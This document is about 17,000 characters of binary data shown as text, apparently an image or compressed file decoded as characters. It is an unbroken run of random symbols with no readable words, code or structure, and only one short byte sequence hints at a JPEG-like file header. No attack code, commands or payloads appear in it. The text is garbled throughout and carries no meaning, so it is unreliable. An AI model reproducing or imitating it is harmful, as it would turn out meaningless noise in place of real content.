z�"z��*Ue(�#T,����ڊ��]����A�,�^gI�SE��&��9"L{�E��I&-uܜ+P�bu!"�M�'AzO�h���������Dө��G��w�Ԥ\^����+���a�]g��E<�%�����+Q��� X����Tc��v~C�W^'��s���dK���6g+�6Q'���ЪJ���R��T�p�5bDn{����zPD���hQj-
eN�M�P�N��Oџ;�L$�hG�YU���T��BA&=-ȍܵ�m%����Up�b�U����K��qF�#�j+�BF�L�  l�bz�����]���o�Y֑BX4�ج�R�[s����v�7Jp��'���s�WJI��/N��pm{:�f�� K�Ӈ��Z���S򺛍
�Jc�>���{��\Y�"���8� �� ]���|�Y�Ϟ�b�ί�nX:�u�p���d���{ᇠCQ�D6�^��:4=�!��|!�*��=�1��u~k���gL��׃)ћ�b�����.K	�]�xg�N�#��z�%LRӒF�0Scx��(�D���^~L�iW�PH4�LF�p-�Ua_�JrI氉�Ai2�M�f��(SV,է ��O�}�%�!4�������<zrw��=K����9vD5�O�S�xw��)�f+�� �w�T�lm�v���W�J���^��C��7�Da���u����_<愈��CŗXږ2B02ħ]ąI����ħ9�]��	in4\df��Y;W6�<������g^�},����U��u&�BBs%n���=d�Z%���B�5j%/��j�i0��ؓ�{Fk2��8R�@ը�1�'*�|K �wXk��C8��*g,Dv4d����!�P�@�ù9�VM̭]e#�:q+���2������}9�3�Π�_.qh�NK3�YC�����ze���#,�D����)��M\ܿ��?s��.ƽ̃u;�t�W�8^�����X6� ��[5�LKT�{SXsK����)�YR�	z?8f�}����w�o�s���:F���T�r�&c�yS<J�:4�A�d|�|-�R�"h�x��I���]a�����o쉬�O)>���=l���:�E_d)�Ϩ��N�	Ś�j4��.f��ǀ� "��`>�J�l
�����El�[��6�Ǔ��}��^oq��/�Eq�n�s
ߟ���I�bZ�}�J9�`0����ϙ�w��"��s48VBvn�V�q=��}Q�ͪ��-��dX��o��k�m���U�����U��!9����&Yl\Ϥ�*q.iv�xpA�K�I�z)�/d���٫i��ƂBНeF����,]�R�B��x����J���b��Pi�{�<���(�xa�K<,(��-�$~�E����.�J�MԱv�N�pf���k5j�S�u~^�0�|O@���܏����-�8��
�
v�J<�ˬ)-:,��>C��)(}M�7��ո��{����O��P���k'IR�H�� 3j6=]��n(��'�>m���l�B�#Z��Cr�ث��Wd�ݏ��<��A�`1��0U6]&��y�d'!��h&�;h�n����Q�R,�e�d��u�C��P�fX�a7�-�V�k�l��f��@Kb�wB��Y�}]n��y�bR�RY�������2
�ScFMֻAt��G��=K�u�X�/��p��6�,h�[���6���GͲ�W)ѽ�S�6�a��0�6M�A��_�,M�� ��}�M���@��m�ȅ��蔱�R��Bs��r��+%bFf�F i8��t�fw��z�ih�z���S�(��E�O&�oI����N�+�9��|�ƒ@,I�l]3J�>��˧%Ӑ����TpB7�9��2����0���<H.�C�W`��-�]��`�kJ�jVa�����gSN`��5�=�� �9�a/�,�%�h?N|����H�_XK�f�>n�$k�LUT�0��3���R�'.���)m�ȱ�W�>'���/X˴�Cܨ��:9<������S������S��z��=�KF�@+�7��hZ3���#ԭ�j픵!O��D�=��n�7�C�X+��eiz�D3(�;[k/���_�d�ʶI�4Zkl��s�t���ړ�k��aEE�H��Y��5�`fH��f	A�������+��˩1;&��`�m�1����omQM���ޗ�\����uCԎ�z�uk�7_��f���}��U{\�}=X�G)��Ź[���+`Fg�+P����M��7ؓq�6�%�H�K�V�!|u���=^-/>�і,Ϟ7t|��8��൏�x�L��K�����!/�f�
C�@:��v���Y�g�C
N�^��;K��`�6Ö1��0N@�a���o/���G�	0�P@uR{oH��ˠ�T6��͚)�Li�����S�C�ᘐ��2��K���aj�=?�����)K�\X��x���10�O�9���'�MV�����ҋ������H�q5EOG�9:hN�!����ĴW��x1��c���ϐz��k������6��"�-��>�<� �V�}�d=�-�	u3�1RKΉZ��ٷ���:]z1	dH��,M��b�tth�kA�,fM�Nj5�.S�N̵��GrU�TwA��i,�G��\{��<��rMc�~��1����MN'a+���d�zY�\y��9�ά�xwM6�dӮ�h�k�z�X���ߝߤ�v�=��|��Z���4�u����#�lQm���8��Li&�H��YX�Um4rK&���}v���� X�������ί�}���|�;�{}���m@�&~�Y�������% r�%�o槧�X�ܿ��+CӱZ�$�x|��$&/�ɜ�oRc��cm��U�x˲qK���)�Ԃj�	��Bl���:�TX6[☧+��"
ȏƞHʍ���h.��+�=ۑw����8������j���EL���c��c������ Я�/�~�:}ׅ�ԝD�����̞�|�W�I�4";����fmf!̸���gq��c�����?F� 9�Gzv��y�C>c�^���ҹL�|�6�v�iO��~g	X#x��7:s�������P�8�u�d�Nl�6v���<�9�cWVmBb�y��je:ƂK0sNb�C[�G�O>�y٦g4��!�'Q3�q�1���[q]4�!i��\&	��U��yάmE��_�~�Ͳ��v�7ɧ��}�P���n�y����~x����t�g����=��ȴ�����m���w����K��d��^���g9�+7�%�ά.~�~s~�oļ5�p���H��I"� ϙ��w���얥c1L�5�n�e��4��|�m�A3�G�.��.�8ɺ��%@<�rkZ����1U�,B��s$�`��ǥ���|��2��f�͖��Y	�T�c�)���=��uU�3
��4�~����_�X�Ҥ�L�s��fү��.S�ئb��(wj������Sz/5��m�}f���8�& �Ę��;zLg91�a��uثl�z�ɍ����Ӂwϟ���c�K��'~�����ْ9B�8� ��:%�ҥ+�p�N�u�T���ev��w�=R�����6�[��0�j�@h�9d���`�I�Si_�{%4"[X�KP�/:
Q�4�!����{���|��6ݞ@�0Uh�^�4BS�0m�[��h���j����f�_F��v{�d�9t�k,{	�=����P���s��DNu�8Y�$~pw>Oo��S�#���{���Q������5�|C�{ǥY�9�w��̸���ʸ>x�#��/����C�͛�s���� r�PH5�ӣq�W5
A��6fx6��U.ʹ�1W[�&�3pbh�rd��T%�1�M3��"�W��B����!���V4���؄`��h� ��� U���gW�c��ô1^p�����,�6P$[���M"�"��5UA v���u�6��c�a���#��1��u��_"���F�sGe��=�^� ��M� �_C��R��l�1�]Tzk���1�@��h����S9C���V��A��|��<%��w��珥z���:%ۍ���/9r���ϝ�g�:]�c��f��8Ib�j��b��C��n%��V����r�:��Hk8�d��9a��f��f��4�b�u:�BN1� f����P,�O]�]2����� �nf���b���Ohhz�WS��s�kU{�M���q�[2ofxgc�/��.�ל�.�� �<�j���S��G�Ù�<�M+�A�csM���/� ��n��t�s�'���fd���m�`�ۘ��%��]&��3�^����-K8�i�W?��ji��߹�F���3���3V�*���� �6e�4B��-Aˡj@[�#ْ�Iv��!�7�
ڹ�沚�-J�$�!Ȃr�6�%.�f�2Dq!��nh	��eh���й�������/�Wn}N@Jlʖ�OJޢ%�arD�ʉ�|�{m���dѮ��Wf5wKEvˇ���Jî}7�3�X�B4�t�[�h�Ջʛ9x9���D����g?�]go��٢�q����������۝�&�� �&'/3���!�$���9�n��;��?\�ͽ���VJ�p��gK❫��Lյ���T���K鯕z|�umz��U[MML�}�ј�%�3~��zM��`mU�R�:�M5�F�0��
eSʒ���F�6n����CАb������Y���f�?��NOk@ׯȅt�\:�X�%~��2�6�ɩ��!�L2H0�r��^�GCb���R/|���7��,Y�"W(V��9Q�f�|-���z�6׫�d�`yɺw'�S��9���N�H��n���k�-Ϣ�&!67`���L	\A����������۾��?��v�~����J�S/=,��%�����Sj������y�G�_;�x��V�{p3���	K0�9
/U�A�]�|�UD�n�@l��b�!l����I�rޭ�B�) 	��Z4Xx[���Ok�k�d�zØ��>�rS,b�Ȇ�]�T�Ⓑ7��A�@��l���Q 3Z}�C_Oպ>�w��)%���� 1:w/���|���h�U�l��r������s�k��t�8~�V�q�����E|�����ӵ��k�9�p��ڿ��ss:}�i�����Nm��+��ds*��u��E~^y\G�[v��rk���vo���ԍ��úkk��_yoX2+q.��_�s�� f�6~h7Yu4;ha��uR˵�#��Ǔ�i���emV\܁��d��j>�U� ��F�[Z,͝V�K����������x���Pé�V�T��`",zd���mW�Jb��6�t�fiuw^�Zu�\�@4\�}�.��Z�W�p���_^�o�i�3K��~oh�G��6,���˶;lD˥U�x�?"q����P�~����;_���i�@�S�6�;5Y�K�4�+��
{�c2�f�V|�t
���{
�y�?�]��h����� $}i㽶��Eg���N�zM�K2F^� H�5����M����l�\�lΝ�7Ϙ��`���һ�έgN�2�R���RO��+y��3?`h�KIk�k��'��1o���!`}��lE��������b"�!J5�֕D!����v�2�ж^��e�e=&�M)�i}���G�g#���'�S�==��#���3n�͵fۯ�QT� �;����[���s��@�����;\��KY?��'蟋�|��q����G��M��ۑ��.`�r5ı��1+keG�e��Z)��^���__�x�o%n�^F��t��S�)w����Z�`��n��z�UZ�Z�@��Bv����+�;3Va�Ֆ�1M�PjNF��yA��� ��
���9���A(�Ǎ|����W��3A���I�v�[�Ab)�3�p�}���pՋ�MZMh���e-����\��l|�WԖ�f}��{�?���Ao�{�u�<G�����]����oԿ0�u?�.�����کJ�����1���0'�%υvO1��|� y�~;i�O�ߥ'Y���X�`�W�C�{���de:mt|k���L�~Wڶ4B�OV,Ԑg�L@u�|��Vmu��<��x�g��,�kP�# �F��ZkE�k�q'�,�K�'��#���e4���Ā��R�E
�/�԰�K�{>!���r�G*p�FK�5b����2�u�Ac��8��YȢ�?3TU�0�mA�}�z*��>1XoP�=KaOFq��ka�?ٿt8E-?aጒ��3f�LXν5�M�?�x�~{��wϩ�	$��^1&=�
��h�FD��i���N��ɽ�2i���Ǘ}1���G�[�=+#;#�˺���CU��?4Y����uA[b;������"��;@�a�z�2���~�ƴҗ��:�,��\�L7��OV�xS�Ϙ�+KI���ׂ�2^G��Nd�z�W�6}TI���,����A��A���O���� 	�۟�oO�}���'������v��=�%8.诒hUp���.��}拟5~���(Yx]a[��Fü��� ޷Ϙ_���
;
�W3���ö�&����]ߚ�l�[�z��
���Gӹ��:=#�Vm�wعd��Z2V�1���_��|h�w�o,��^�_�]f��N�Ⱥ���N�����B�v$�	���d�x������}Ƃ@1z���q:y�j&%M.�j{,|�X��+ ,c�5�򃟣�*�Ky���ց�#]!���~av �|�%��ʬ��z#Un�M�W�t~�ww��g/�2 ��\&��0+�ﵞrsv��hG�!.BU���wɈ��LY�(�t���ts�^#��#6���YV��!ۈ�7�?G�F֞x�<���V�3X��^�S���g?�p�V�r=�``�հ'�f�'�[�Μuc����q��SG�qڟHPRK��7V��zt7K�)�!$�5�������}NLw���i������h��jm\!͋��OP�-�=��k����-e�\l��%��\��~��4��
e��qcϳ;]GV'�G��f1i:���]��C�@'C��x�&�h���M��m5�,E�E��i��e������ҷa�Xh6�}�5~��꠭t�.�r�ڗl#�t��t>mG�EO���:�(���zT�(Vq�×u���z��,<ރBa����쿉7�N�}���#4��^�����j�u�=�[�
eߛ���V��-��1<�9�j�QV���а��;����K��"*ƊEf� siE(eib���̃hO�ͤD#Lq2��m����
=����C-�M��!n�MV��hCS`�����[����Ѫ�5؜���.Sf}vgc����Y�1c���t�]N_��ʻ\=�� �|ס��s�/}ػgM�^wO�Z95S�|�d����#I.����ΚN�<s���� }�m��Z�s:,��/�?m|��ш��ek�%��X�F{w�,Ϸ2��e7F�Y��,��y4\����ԡq-�ʝ���g�V�lK@f5��X�N��<��)��{_h�F�H��6t�w �e�P$ܵR�<%H���a�g{TB�-4���(gă�����hi%g�$�Ȇ��`�K�3L�ي�(��,TG+�k+O�:ܚ��m��ږ����
]����O�΍�����]y>\��^�"��ið��������9@V�����/B�i��9}��Lzk����go�~��MT!6Kp�H1_�4=��v�;�t^8m�I��c��"���<	.03�|Xj��X��Ի[d�Q�ص�M���Z�KD+}��g���v�{؊R�N�S	x^r�C��L, �Ig�J �l�$�
�7g+��ߢ��c�[q�d�hn=,Y�*�A�?�f2 Y 6���o���������ژ�ռ��p��q��6;`w`8��e/���q.�V���t7}.o�w6n��mw��mT��}��q�.���C�s:La�z9��_V|���*N01K� �؝`
Z� ��zs��][�%�h��6���!K�[Y��������l�Q�^lǂV,��v�.�kc,S^����`S�є��cN.��`�@h�D�$ـ�S�&�Lk-���Zր$$Kn-Uu�����-���ށt�t���W�2!���65hi�EYgQz�|�������J�;�� ��e��<V�5Kz�����֖�;����W��Pj�}ۣ�@cX�RҵKf���c(O�3@�'S�^�ONa�.�'�� п=zO-j|��F��H���P��Faz0����t�N���#uj2�eK:�apJ��!�;���
�A�{Y�?S]Z����yel!��@4mÔ��4��\��r��сM��}ar8	h��(�J��:k��~FQYՍt�Pa��-3�8K���Fo�R~=[Š���#o��h,W'��������}B���^8����r{�4�s:<�林������Rl5�ަt{����-լ�S��X���oF�-v���V���m�SFS>S�������
4�b9�0�1r霻��3�W�y�tCj�]S�,`��={(B�\Zo���b��I�?lync��[&$m*��v���7�U?�0����r�dG��hS�,oQvr��ˑ���|V��&X�:e�z�"�7�g��g���ܨ	ø����||���=u�H��Em��F���SUzxW�+�;��W�����K�~ɻ��� �:���TZ��~�}�~��'M�pB�ȉ�ڇ3	Ev�w��=�~�z=Z����6��2׉5��C��\i~�Ǻ�Uly���T�-cj5�V�oH�ݛ���:w$F������ǢZ����>��!�0*�$���2}���f�{�Gl쐆�"��C)hc�`��1����aX�K���JڽG�r�̶`l���")ή1E����#Q5@q��wG�S,cu;�W�Yc�g��<^/�v�h�^v��Wzt;O���E��jGJ���c��+Jx�=�T�W��]3�4���m�c�X3�37E�>�׊돣���z/��o��^Wc����̚�����h�����$C�w`c�����X_?���yǤ�v�`1ϤO�R�؀��M���Э]j�U�\g��Ѥ�"��J\�����y�1�|��2'O������٘�hBN�L��"����kt^����C�M��vٞtiLp�����}��5	���'�:�tǢQ���� �u�a���v��|�h-���r��5b��
��+��k-n�����ܕ�ٛ�s�W�q�zV�i�0>�Xgm7�8���Ϸ���2:���m�/|��O�ߗz/��JZ-��ܰ+U4��T�KMv���?�x�S�,���@���M嶋� `��D�cq���#{m��n\,D�kD���L7�k;��s�|k�����e�'o�lګ<���S��e���)�]�+���m�n��loV_�`��KG���
H�L1�����.�d�ߟ��+� <�X���|e��i�5[@�����-��dhJ�D���e�5�Zs}x��q���ϳ�1G�ϱ������^�d�{��������|� ��rɦɿ�u�w��X�n�\�;��C�TZ��o�����F�iG@��Q�%&���}ƒY;A��
�gP���U��V#RO�b��%/�!N��:���wϞJ�O�<���p4Z�K�Y�uO��$��ft�]�/������.VL�G�-�着)�,C\[E��D-ۋ<�Z�vU��k���]�A�Ǳ����,���dњ݆�-g���[��nJ�	m��:�}&�Uƽ�ޓ�mb��5�}�I�q�y�����oA�����k��Z�Fr
݇5�ت����ZsTo��j��s��h|���6�UQ��6p�n6LW0Y0�M�s�|]����6!E�$Ϊ�Y����k%��bx9&)	sŸ�  b<]E�����.�ī��h֧9���xN&�=bXZD@c%�ٽ/��i\z9n�F +���}8n9\Y�G ���8e�PӔJ�t·��j�c��>f�xw�c�v�21K�ӧ�)ֳ���:F��Tn�/�a��K��r�E����Ǌ��fV}�I�x�#;�=g�z�&�]o;���Y�f�Wf�Ch�1�4^�-�cW(>��QOr��-&��1�Mhb�ƞ]�&5��`6������<9њ���]��k)���l�#D(��r�y��=?�zO;6�M��"�n�J���D(I��������/�8^l�v��������2����8��l䯹�����N��͎��O���~�k�|�*��u�٣�7?_:qL�{~�M��ܮ��촕�g����^C�1m}�:7���>��m�f_��2m�v�[�=ב�\,�y}�h���Hk�]n�P���.�%�4�_��fk��qkޘ��b�	U0y�Hg�z���2��4ܙk��Gd���g~h����n��9�����0�F�B5�C?�h �C���Ԋ���� z��4� \�GS�KI���a�A|o�S��z9H������
��5o#^��~�j��%�}��G(�k+��������s�c"��T�Y-��6Rm5����n\�2��������s}�\U���َC~�;��o����"[m���hO�1tߪ����/L2�%�����ӱ����R�F�t��8ج��ON�NF���y�m�����2�e���qӺ��]Q�D�f��.}/l������� ��Psi�_j��MG�����ۥwJ�m��v��4ۧ��ܲN��_3����U��D��h��l�R�!4�A�z���'Vӯ�fK��l&b������m�?��_sy×���JŶ�}S���K������X�ze/.�t�����L�ѸV�Ha�(���y�Y��G�+H�iIr��������]��>��K:�8ޔ�"{6}L�4龳JwaE�'�W�9�d=7Dm��G�p���,��D�1:�� �"�f�&����s{��W/����욫OC�������� �IK�Tig��� ��a��H2���X��:��n]����U	l�JBa�U�6��@k7>äO�t��^�~�A(����.���= jژ������k9Y����^�e5�|;�<}�R�Ը����Z0�ֹcI�|
��*W?��8�o澙�{<Ez�_k�ؐ�΢!�� �4���m&�ca)�y�+�<f�U0ǽ�d ��>��,��D>���9��T����
���H�CYa-�Aa�Q���J\q��h��^��y����r�������Ufr���A�k -�s�� Y1�[�� �����:<�N+�γ浽G���c\M\��ck�~L����j�ؽ7�������>��=��q��Vz\�u�������UR���������ηG}i���x:�;�*��}v�L/&�����ʵ�u�b�[�qZ̢�_'�|+S�n}b�V'\�&�g]���-ӒC�-ջ.M�X�~M�&��KIr\�]�e8[)�[��r�ү�K׹��-\��>�Xe>��e(�1���ɰ#�6�o[�}o��[�zH�ku��qeH��u:ʋ���T�[@e|�վ�z_-|���gt<���t��LU��Ѭ�k���c��˹<�)]"N]뮧�.ޯ��˥���^��!�w8��-��|����P���pnȗq�؂ԓ	����~��w:�e�����Zgu�C���)zؚ֦�1�)u����~Qfװ�@�o�<�g>����0\B�;d;l��X���F�M���f��**����wK�5y|�ڋ\����i7Fj96@�{i��������E�z��k���U�+se�w��B	ْ ��Z}�3**U�:9țˡ|�uH��)J�C����w�3X��Y���y
Y�!%���i�빳M%C7IN��mW;�J��i{\I7[��BaSGy���C�T�'���pg(�$�@vJ��'��۫��ڣu�`�u�j�L�ϥ�n���qj�g�7H�ӏ0�1�ms�*fM7�̴�'C�Ֆ��gc^j��7]ηnf9mj����E��ď4HlЯ5Y�E�cY ���Y������5�^��3��\��0�ZN��f�[Y��=����Q�U,�8�E�/ֆ<� �����O)3�o�0'ٵ�Q�ه��������}�e���MW�I���ЗԤ��Ɠk�U��Tn�k���Cy��xy�}X�i7�f����+��Lń�.�W���O���^9�� �9%�f},�]N��|���������hv*	�H7����l��e�I$�Mb�=M��E�m�� >5n�b��6���d)�|�imFP3v�
%��JQ�ؠ˽.'�V�k>�������>��-ω�H.�qK�U�[���=_�����w��<�^�C��y�o}ߋܠ��EU{�h�DY$�C;H�P���u:]���n�%	:��9:�yN�=c<�u�rOUP&�����Jb=�	O[�՗3�C����U:�'�"���_?�[�:2��$�Ѣ�,<�Zk����W�p8St9[k��H7��_�� 2v��y�)�	[����C)E�QY�DBܠ&%V�j�.d��_�C`�n�:<��-	)�[ɬDh%���v�'�J�N���%�ER��i���Ú�$�0���UA8<�Ji\�a=���?X�֦�XrCb�����5�[[�r��Oj�K�M�=/�w��\��	6ag2(��I���~��<�)]3���rm��z..klUhKa��sŰ�:�# r�gfGq˾ޥP���-ƙ�e�}h�6�޾y�s'7���x��7wSJ�U���R��-�Y��\��U�la�����Y���2q�����3�w�R �z2�zM��Z\[�RT��2��Oz'+�l�u�F�t���[��_2����z5t��׍�E��w��(X_Y*4yU�&N�?&��>�ǌ׏׆ms/i5�\Ӌ�v�	�e���.��_����1*ǽgV�V��k�+�K5�N�+8��4ěU�ݬ��v*G���c����4��a5F�L�D��M��:������v�������hn�ܪ�pd[���CYӄ.&�O'�dې�<�m�m�����J]��#m���h���LG��Q4?B����C+\^���.\��Tn�L��`0�)����jFx��=o��\�Jc���ށY%��O%L�@��w�$Ƕ\i<��Р$Q���mx(n�7A1l�r�V|���>/7j�����S�M�=E�}��3�^��si���Pͻҫ38���b6�ޅzF� EK��H{����U}<��Kž�ɭ�Z��|=#F\D@|#ڪ�@����b�gS�;i�������Y���_M�vU�6j�������fKV���K�Ք��}ue����.�YK,Ϲ�W5�{���� �(��e�r^�@�z*�����V%P�h���	n�E���{�&8����mJY�@�V�E���	��߫Q��J����G����#����ץu��N�]B.k�]���J�g/[�\�D�y�E+��AWB*�$��)=r������v�*�]�Ѹ�lZ�<��J֎)�����s�HjZZ�j�Z�uW�ݬE�6�H�38k$í�q�C'z����
F �
�c�ڠw��R�ޑ��Ñ���X�n�θ���=���%��W\��Wy}{t���ŸrWm��:���>`�r���_G����ưA&��Y7p���X�z�|9�t�rvޑ,{�Veu=D�u����D(���@7�	���S��ȏ��NS,^�y�F���O���K%~Wx�f���i�ڃ]g�P:V=�6�s�5ލ��НG�v>�-?�/�y~�77���^X�E &�)��0��E-Cv�2���W�Y������ ,��R���8r�~�ީKi�U�!¥�n����5����|� ���[���v�˅�n���֬���L�3���2�l���ysV���YP@+�7�9�ڽ$�f��� 7�Q"�F�F��e3���%���^���o 
���:�'2�]��Sź�O�Ǻ���خ�H�{i:�|�R���Sꤑ �k��U[��16��s�"��^�b�:�NN��PF����y�:��Z�2��6����|eT-����;0�z}방� G�y��p^(CS"��'�B�{	�x6��mar���sͫ�&Mu9����f���:-Q�g�l��T(-��M����+�+=�OӖ~s��:�O[N���y�G��)�fߜ�� ٥�C����.�ڦ�V��Uk�_]'�O�����T�];��y:`�	*�UI��(��O�Sb�Ɓr�v6 \D��*����	sB�TA1���j�c��5K߹��VK��,�T�Q�R�$�H�+��Rz���6���Tx���K����"��u�'���l�ɭ��W||���q���C2����'�K����ͺ828M'j=��g��r�=U�M<n�?�tϒ>�ÿ���\��џ/v,=���oǪ�i��5&K��lŶ���� D���?����y�k\��N�q�!&���\��'���.��g�^C4r�X��n��:ܽ��Lꇳ�NR@%jaϠ��q�*���;��	�o�NU�¨Kt�f*�F��!��MJ��xa%���k�+�cI$c{{OIVѡ��W#�0���)��-������V�����Ѫt
UC@�r����=?��n���l��N�95��Μme�e���b<�k�_��L�)W�����+�.uQb�s&��5�t�7X���^��ܗB��jN5/��(:��������T�oF^��K���p����S��z\����XS��nZ+5��1F�ُ�ǱFʗ����h�c���@�'���گM��S</����u�m���v��Co�"�(���AO���r[��_$� ����>�xBV�@���0lUt�=�*�WHId[Д��Gf��oN�k���Z���G�k�A��������aL�lm�yJJ]����}{���a����sn�C\�{K�Ǵ�mǷѼ�S>��uy��}��Q�iQ<:��j>s��k;y�W%Q�P�s�:��տ �O3�m��2H� pb�X	����;[e��Z� ��rU#�q����=)�*�CX��(&�g���ό�P�M%v[A�T�n������M����t�|؋�Uu2AV�ҮI�[ISz��"�ڹ5#v(�t�A]2��g^��
F�^���E��_��V�-���F|���E�A�į2�,��U���4�M���c�?���]�Y�Nd�v/}v4Mn�Fj�&�%��������e�j�q��V���v�c���6ŝ�[������̂r}��<K��>R�[�S;s�����u9n%��yo�,�̝@������u�(��}/��~e�p:y�?)0����I3ww��Kg��3�T1���K�J7M|�K��Vt������J�.�~�z�ءg�μ0���;��fh�\U[G�;��
ݓ���ҿ�tQnZ
��/�.c���}m��ɭI`E;[�,p隶[��I	V�j��[!�VBj��_��G.��;�~iuݸC��o{��L������� \z,NufTk���e�=7,���>5��Y�u�t�K�9{�Y�,,�gj�cH
��,X�Y��ߚ@�Wb9�f#<�k��%R��U�G�I�u�������\�>@O_0�o٥Y�Ӻ��9�]e�	��_c���H؊%{4��G��';���q	��=\6B.�^��&	m@q&�ӡ�gf>����V��)�Qw��B4�E�#t��K��,Gw=,�1�d0yCkBƫ���V��__����p��\�sU�:�.џRNof�����V$r��P�����:9�F8v�m�@)�K�H��˴�Xj������.:��zȐ�Ed�I�R{M�i�%���3����|�݈�g'?�h@2�A��U��|��M���ߡ��wP8��=h.i��ڶX/R@�r��dX��LR���l��wuEӓT~��\��x��e�~�O@�B�E�/I�YW-� =��mr��%O[�tP)%5VYk�ٳ\�dXD�q w��sX�,L]OC��~��q>�C��jw�Ի�?��J������2�ֹL�U����8>��]Z�6� P�Qu�$�Lu��n���R.������6�<���7��l��Ƿ�71���In��f1x�L�{Id(.�D�,���n'J�@�/���%����V�zU�J�Q֭ ���$�0�SM<�jG�Sy�e�.x�^��5��%T���j��l��%L�=[�N|`#���dAVr��hj܈�feF�D�Ҋ�����R�l5C��{�`IW*b�X*���Ii!��'0��KW����"�B�˩Fq�m����U��/ْ�߬�ק�k�/b����K݂�:)��v��69�fоG���]�����I����M�u��q}'u�>>堕p�{��(����Z�&�H&�FT>��]�T�J��W-���h��Fn.@1���#j����6��B��o6����Rp�\Ώ^׍'j��R=߃��s�Z�q�SǾê��-)�.���mFNH��\�m��d�L�®~Kj�8]VI��J�Ss�=�gZ�u 9�4��S2af.LX���Q�&L%�=_�v�*��v�)��ώuZ�y��~<�(}^H�,����9	��k+��A��G$����o����� �-�QD1��qL:�<�#�&�����u1��H���%j3j0`� $*'�H��-.�9��Z\�K��*l���U��H6��2-��mꉣ�nI���]�ۊ���`co`�n^���K�����>�\U�J6�Xk��`7d�tx<Sg;��$��]��˯�dƷ�$�5y,Z�I�Q�@G��F������*3��]�LBɁ�q��e[�p޲��h=R���SsM#O2�G;��P��Ec���5}4~u�ȵZ���B��g�"=7�H��;�����*��@�{ܶ���d�mD�5��%��&\�o��I�\W��q�Q-��_&ĎaW��z/��Z傟�4���~8�����fa��	i��]E��F�L��뮩6��H��z�z$���&SL�R��lQ`K��*�5�'����[����[��*hH^�X���J2�~�H�(�}��
ۋ\ �"�D�TF�^	��jF��(����X'��p�N���p��6ٖ��}��ĺ�iDJ$�E��E��fH��ek0ؔV��t� �b�
4(�$�c8Do	�$��MJg���x\�t�i�}Z���Ŷ�B�u��F�V	���A�KK}Y�-k(x9+un�>��Д9O1���R��#�s�V�(cX���<]t���� :Dfu
�r��!��b3��\����/3�I/�^��=�K�S�UHD�a��Jk����k�����4��E��Wj�}g�دt�9뢮�a�x�ī����T��q�8�:�b\�-�!�Y�q���.SN������_[�T_��1���*�����2R=��l_�_5d;�w���:��Uq)�� �K*� �"�r���.�$�r��BS9�����x5d�%D��3�1h_�C𶜯Cܸ�uy�2xs��^�ou.f<IDV��t]�;%�)���qú�g'?��M�ە�iG��wY�ł
�" [�c�ǉ���k��c���]2�d�+[htD��6�Tvh1،C���#Ĺ��xş'����s���0 Q��XK���R� ��C�ab���1�X�l����d��aa���TOD��l��>���s��z�i'V�e�%� �M:� �{w�Վdx�D���t�|2��^z���� ;  !"1A#2$3BQ %a&'4Rq6C57��   �2�� i�XX�k�������w�\(�5�H@�#�%�P�#&_Y��$r�X�=�a��ts�G��=f@�/ں4���Xr���ҦQg�T�j����F�MD�4�H�xI� D��H��A����'qn�k�������[7���қ`�aW6$�}�4�:B���oj��@�AAۅY��+�� /�3aʇ�=v�2ab�����^�W��f
u�i>) ���s�vWeYK0�y!�WxH�j�(c�9O^H{W�!4Q[p�W��x�k%��P�~�1햓�⎄��֗���h��H����������:�O��ؤN�#Ah� �����=�$!᜻��� >�f���$l�JM-ăć��=�Ϭl��5둕�VQb[�2#�����q��}+�_`#��.�u�r&B�(����������Yd B�����J$�}n�X*�I2H{��RFyr8X���G1�M� ��Y#Q�%A?���!u�����+4QJZE�. ��0."Q�UOZ0^}p������팮Y���"�f@e�B�)�V�塎l.�=v1��l�s�֐�9��Q>�b."XФ��X���r8=fN/�b��EOX*e�%_�?��c�.o��qōd׎֕^"�$huΰM����Z�Ǒ��"O��Q�W|w��/B�d�E�A �x��V�k� �b)�e�x�fv�8(:Z�W͗�p��b/d�Kk�vd&��@e�S$�U�^�#*j�vd\�U��i�w�m�'�n��34Q���I`76�L���vU�@���.k�N�܁6Ef걐Ay$F��~�a��C9�N�wքv����T�eiW�@����O����v�����j�%R����VǇ�$��}:H1{�jq��A�S֣
�R�v
f`b�8!���#!{�يNH�J{0���2��Ō�8�n��G#	�,^ϸ!@F��E\39(M!� �F�^~Q�3��Ә��*F��!d�B��Hьe'Fc	�E����X�ϑ'*�Ӵ�rc9��UA�� ����dh� _Fxk�*7��ʂW������e�R�T/�l�Mc�����Y圦#��%��؀�d��҇l���JuXb"��(.K��z�8)�f�s��LNr�y�U�d:�/�w��ݙ嘂α�,1w��ʹU1�H������2m���<u#)��T�����¼�;��@�E���%Vʑ'�J��f�ٙ��
\��^0�Ge���@�R,��Q��ć%��N_�6N��esy�/v�0�Jq�[sNhg��9~��0�a�� �`4�r�q
��/g�w)��wgd�KMȟ�#��;b��>?�20��;[��@-�S"��؁"Q'v���r!XT_�L�bQ�3G�i�{E� .7
�4��.թ��Qs!��?p�&� �$ '��s�с)f�R2X	�%����ݭ4�&�R%�g�an.F��6J�a{^E�r��񌋷B�x��B!"5#!�� I$gf(�'(�eZ0�hg|�	jB�j����Bb
a�Z�!R��(g��RA�e��H<�m�D�	���7�O0! if�ß�|��m\�?I��exٱ�t�TxXG<��ϳ�H_�֖���=o����������vĘ�=�4��0G���2DG�nX�kr��`pHr̄�vX#\���ң��$P�C�cY1��k��xO�S�5ΰ7�� jo��Zh�R�a ��E�M�̘;v�f嫰-�k25��O*�Y$�ӱ7�YE��P���z���6�d��H���G/�3�Y	��8�Ϧ)ǎ]�>����vrg�UG�9�{��Œ�x
~/|����!��x�9z�K�0T���*���U�3�3G�_��p }��N�d23�+\g1��F��%S��!�K���EE�UVQ-y���wA՞�R�+1M1��Đ�+���I��h� �Z�ECa� ��JÎGp�;���
& �yga<m�69��u���'�G5�yz�$������\1Z>"X���3�✟��pK�Uh�hU�6���wA$�4�BD$eϩ_� �Sc� �޽���S�KN�4M��4�)P�ZI띆W�5�(�p�D͂D�܍�#��Gf1Lp��m U~d~����Fx��9*)�^6rH"Qi$��ȸf_d�ʨ#��ȷ�US*9�V<�Ԏ��Ȧ[O��n��aw�X��؛����g���U}��$J�-��Ä���0�e+!uuNʅK�[ʭ|����x$�
��H͈�!��i��F%�=�^n:��3r�!;����m$ϨV�͜y'H�l?ZJ���ci#��qcq���4�t*�ZFYہ��c$?�fU�	w�MZp��ɷaʂ\���2�)Z5+���2�\G�&'�V��z�vg��
